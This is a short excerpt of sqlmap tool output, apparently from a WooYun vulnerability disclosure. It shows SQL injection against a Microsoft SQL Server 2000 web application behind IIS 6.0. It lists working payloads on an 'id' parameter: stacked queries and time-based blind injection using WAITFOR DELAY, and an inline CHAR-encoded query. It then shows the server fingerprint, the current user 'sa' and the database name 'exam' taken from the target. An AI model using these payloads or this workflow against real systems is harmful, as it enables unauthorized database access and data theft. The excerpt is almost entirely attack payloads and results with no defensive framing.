 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (4975=4975) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(106)+CHAR(113))
---
[22:29:56] [INFO] testing Microsoft SQL Server
[22:29:57] [INFO] confirming Microsoft SQL Server
[22:29:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:29:58] [INFO] fetching current user
current user: 'sa'
[22:29:59] [INFO] fetching current database
current database: 'exam'
[22:29:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[22:29:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:29:59
www.wooyun.org